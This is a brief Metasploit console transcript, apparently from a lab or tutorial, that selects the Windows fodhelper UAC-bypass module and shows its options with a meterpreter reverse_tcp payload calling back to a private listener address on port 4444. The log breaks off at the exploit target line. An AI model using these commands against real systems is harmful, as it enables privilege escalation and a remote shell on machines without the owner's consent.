 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.136.133 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target: